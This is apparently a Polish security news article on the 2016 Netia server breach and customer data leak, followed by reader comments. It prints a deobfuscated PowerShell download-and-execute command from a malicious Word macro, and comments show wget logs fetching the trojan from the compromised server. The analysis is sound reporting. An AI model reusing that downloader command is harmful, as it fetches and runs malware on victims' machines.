Znaleźliśmy informacje wskazujące, że włamanie do serwera Netii którego konsekwencje mogliśmy dzisiaj obserwować mogło mieć miejsce dużo wcześniej, bo w kwietniu 2016. Dowodem jest próbka złośliwego oprogramowania z tego serwera…

Przypomnijmy – wczoraj poinformowaliśmy o włamaniu do serwera Netii oraz wycieku danych osobowych klientów. Co prawda Netia w swoim pierwszym oświadczeniu nie potwierdziła wycieku danych, lecz trudno zignorować istnienie plików o rozmiarach gigabajtów, w których znajdują się adresy WWW Netii, produkty Netii oraz potwierdzone przez nas dane osobowe klientów Netii sprzed kilku dni. Szukając informacji o okolicznościach włamania na serwer investor.netia.pl znaleźliśmy próbkę złośliwego oprogramowania, która pobierana była własnie z tego serwera. Oznacza to, że albo doszło do dwóch włamań, albo włamywaczy nie udało się w kwietniu 2016 usunąć.



Rosyjski dokument

W serwisie VirusTotal znaleźć można dokument Worda o następującej widocznej zawartości:

Przynęta po ukraińsku

Sam dokument udaje urzędowy formularz, lecz w stopce zawiera prośbę o uruchomienie makro. Jak pewnie wiecie, uruchomienie makro może zaowocować wykonaniem złośliwego kodu. W tym wypadku faktycznie tak jest. Kod jest zaciemniony, jednak po jego wyczyszczeniu otrzymujemy następujące polecenie:

($t=$env:temp+'\looqe.exe');(New-Object System.Net.WebClient).DownloadFile('http://investor.netia.pl//files/ebil/uran.jpg', $t);Start-Process $t

Tak, Wasze oczy Was nie mylą. Złośliwy dokument Worda pobiera plik uran.jpg z serwera investor.netia.pl a następnie go wykonuje. Plik JPG to oczywiście ukryty plik EXE, w tym wypadku koń trojański Papras (dla zainteresowanych link do VT).

Wiemy, że wydarzenia te miały miejsce około 20 kwietnia 2016. Netia została poinformowana o incydencie i po dwóch dniach plik z koniem trojańskim zniknął z serwera. Nie wiemy jednak, czy plik został usunięty przez administratorów Netii czy też przez przestępców kontrolujących serwer.

Nasze wnioski

Być może po wykryciu infekcji Netia załatała błędy w serwerze i przez przypadek przestępcom udało się odkryć nowy błąd i ponownie dostać do serwera. Możliwe także, że cały czas dostęp do serwera posiadali i szykując się na małą destabilizację w Polsce 1 lipca pobrali wszystkie dostępne dane z serwera Netii i 7 lipca je opublikowali. Mamy nadzieję, że śledztwo Netii to wyjaśni i poznamy jego wyniki.

Aktualizacja 2016.07.08 9:30

Otrzymaliśmy zaktualizowane oświadczenie Netii, w którym firma potwierdza wyciek danych klientów:

Wszystkie serwisy obsługi klienta Netii działają prawidłowo. Eksperci analizują przebieg ataku. Podjęte aktywności pozwoliły zminimalizować skutki działań wymierzonych w firmę. We współpracy z wiodącymi na rynku specjalistami z zakresu cyberbezpieczeństwa niezwłocznie wzmocniliśmy ochronę naszych zasobów sieciowych. Niemniej w wyniku ataku hakerzy dostali się do stron zawierających dane osób zgłaszających poprzez formularz chęć kontaktu ze strony Netii. Są to często fragmentaryczne wpisy, zawierające głównie numery telefonów kontaktowych. Dodatkowo włamujący się na stronę uzyskali dostęp do danych z formularza umów zawieranych drogą elektroniczną, poprzez stronę internetową Netii. Netia pragnie zachować najdalej idącą ostrożność, dlatego wszyscy klienci, których może dotyczyć potencjalny wyciek, zostaną powiadomieni. Dotyczy to niewielkiej części abonentów firmy. Sytuacja została ustabilizowana. Dane klientów oraz firm współpracujących są zabezpieczone przez ekspertów Netii, których wspomaga dodatkowy, wysoko wykwalifikowany, zewnętrzny zespół doradczy. O dalszych szczegółach będziemy informowali na bieżąco wraz z postępem naszej kontroli.

Komentarze

Widzę, że w Netii dobry humor dopisuje. Jeden z największych włamów i wycieków danych, a oni na FB piszą sobie o pozytywnych emocjach na Euro. Szkoda gadać…

Myślę, że nie jeden z największych, a największy – jeśli bierzemy pod uwagę włamy do Netii. Bo ogólnie patrząc, to taki przeciętny.

Skąd pewność, że największy? Firmy nie miały jeszcze kilka lat temu obowiązku zgłaszania GIODO wycieków danych. A tych na przestrzeni lat już się trochę nazbierało. Dodatkowo wiele ataków (zwłaszcza wcześniejszych) nigdy nie zostało odkrytych. A i hakerzy nie chwalili się nimi tak jak to jest dzisiaj. Po cichutku sprzedawali bazę cyberrabusiom i mało kto o tym wiedział. Poza tym w firmach krętaczy też nie brakuje i rzadko dowiadujemy się o poważnych włamach, albo o pełnej skali ataku.

Posty pewnie dodane z automatu, ładują się teraz z kolejki, więc to nawet nie od nich zależy – dział social media robi swoje ;)

A komenty też same się odpowiadają? :P

Tworzą historię ceny akcji rosną. Prezes śle pochwały do IT ……

Taka ignorancja i zaniedbania powinny zwrócić uwagę GIODO i UKE

Możecie dać np. overflow do tego żółtego paseczka z pomarańczowym borderem? Na telefonach linijka kodu „wychodzi” poza ramkę i wgl poza stronę.

Z góry dzięki :)

Jak juz starasz sie pisac profesjonalnym jezykiem, to moze element tez byc okreslil profesjonalnie (przez klase, id etc.) a nie 'zoltego paseczka z pomaranczowym borderem’

Z góry dzięki :)

Plik http://investor.netia.pl//files/ebil/uran.jpg cały czas tam jest :)

Mija kolejna godzina a malware ciągle dostępny:

HTTP request sent, awaiting response… 200 OK

Length: 749568 (732K) [image/jpeg]

Saving to: “uran.jpg”

100%[=======>] 749,568 1.45M/s in 0.5s

$ file uran.jpg

uran.jpg: PE32 executable for MS Windows (GUI) Intel 80386 32-bit

$ md5sum uran.jpg

fa02145e62c8249e45362830413bd072 uran.jpg

wget http://investor.netia.pl//files/ebil/uran.jpg

–2016-07-08 10:34:37– http://investor.netia.pl//files/ebil/uran.jpg

Resolving investor.netia.pl (investor.netia.pl)… 87.204.19.8, 2001:41b0:1::1:a001

Connecting to investor.netia.pl (investor.netia.pl)|87.204.19.8|:80… connected.

HTTP request sent, awaiting response… 200 OK

Length: 749568 (732K) [image/jpeg]

Saving to: ‘uran.jpg’

100%[============================================================================================================================================================>] 749.568 1009KB/s in 0,7s

2016-07-08 10:34:38 (1009 KB/s) – ‘uran.jpg’ saved [749568/749568]

Plik już zniknął, adres przekierowuje do http://investor.netia.pl/

ESET zareagował…

„Dostęp do strony został zablokowany.

http://investor.netia.pl

Ta strona internetowa znajduje się na liście witryn mających potencjalnie niebezpieczną zawartość.”

Ja pie*dole jaki wstyd dla adminow.

„Dane klientów oraz firm współpracujących są zabezpieczone przez ekspertów Netii…”, gówno są a nie zabezpieczone, skoro poszły w świat. Bełkot PR

W Netii nie ma ekspertów skoro nie potrafili pozbyć się malware od kwietnia :D

Teraz pewnie szukają „kozła ofiarnego” tak żeby „Menedżment” był bezpieczny……….. a to przecież ci ludzie są winni zaniedbań……

Prawda jest taka że w PL mamy analfabetów intelektualnych a nie fachowców (zwłaszcza w informatyce), a o specjalistach ds. bezpieczeństwa informatycznego (gdzie powinna być taka grupa w każdej jednostce która obraca danymi innych ludzi) Zapomnij. Większość ludzi pracujących w działach informatyki błędnie są nazywani informatykami. To są po prostu osły patentowe z papierkiem magistra, inżyniera, technika etc. 90% tych ludzi przychodzi do pracy posiedzieć, napić się kawy i później skasować 5500 i lepiej, także nie bądźmy zbytnio zdziwieni że dochodzi do takich i gorszych incydentów jak ten z Netii.

PS: W miejscu w którym pracuje (również dział informatyki) widzę w/w opisane sytuacje, okoliczności na co dzień (wiem co piszę). Dlatego nie dziwę się że Netia zarobiła włam. Niech dalej firmy operujące danymi innych ludzi zatrudniają ludzi po szkołach, którzy niczego kompletnie nie potrafią, oprócz regułek z książek i tego co było na praktykach, bo po za tym w ich głowach jest pusto jak w beczce po ogórkach.

Oj masz rację… Aby było ciekawiej, to każdego kto dostrzega rażące błędy zarządzania bezpieczeństwem i potrafi to uzasadnić, wywala się z firmy za „czarnowidztwo” lub jak to mój kolega usłyszał „za apokaliptyczne wizje”. Nie żal mi takich firm czy to prywatnych czy państwowych. Niech mają problemy prawne, skoro ważna była tylko kolejna zabawka na biurko szefa jako bonus przy zakupach IT.

oj netia znów leży

Check website http://netia.pl:80

uk ru

Location Result Time Code

at Austria, Vienna

Connection timed out

be Belgium, Brussels

Connection timed out

ca Canada, Ottawa

Connection timed out

de Germany, Dusseldorf

Connection timed out

hk Hong Kong, Central District

Connection timed out

il Israel, Tel Aviv

Connection timed out

Sobotni sms od Netii: „Netia informuje, ze osoby nieuprawnione pozyskaly ten numer telefonu. Wiecej informacji na stronie daneosobowe.netia.pl”

Potwierdzam to co napisałeś. Przed chwilą również odebrałem takiego smsa. Najsłabsze jest to że aktualnie nie jestem już klientem Netii. Ostatnia umowa z nimi zakończyła się ponad pół roku temu.

też dostałem sms’a i ciekawe co mam z tym zrobić ?

chyba przygotować pozew

Jak zepsuje Ci się silnik to do naprawy wybierasz absolwenta politechniki po wydziale „Budowa Silników Spalinowych”, czy mechanika z wieloletnią praktyką?

A teraz pytanie.

Jak są dobierani ludzie do działów IT w Polsce?

Inni już dawno odkryli, że najlepsze zamki projektuje włamywacz.

Czy tak trudno jest zobaczyć, że dokument, którego fotkę pokazujecie, nie jest pisany po rosyjsku ale po ukraińsku? Na jakiej podstawie twierdzicie, że jest to dokument rosyjski?

Ciekawostka – czyżby powiązane: http://www.korpobloger.pl/

Na wykopie też o tym słychać: http://www.wykop.pl/link/3264959/netia-zwalnia-pracownika-po-tym-jak-zglosil-wlamanie-na-konto/